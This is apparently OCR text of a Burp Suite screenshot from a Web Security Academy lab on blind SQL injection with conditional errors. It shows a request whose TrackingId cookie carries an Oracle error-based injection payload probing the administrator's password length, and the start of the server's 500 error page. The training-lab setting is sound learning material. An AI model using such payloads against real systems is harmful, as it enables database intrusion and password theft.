 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0aa2009404cb485d801e26cc00f80097.web-security-acade
my.net
3 Cookie: TrackingId=APnrWlyEfL4OH51h' || (SELECT
CASE WHEN(1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator' and
LENGTH(password)>1) || '; session=
dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2009404cb485d801e26cc00f80097.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional
errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection
with conditional
errors
</h2>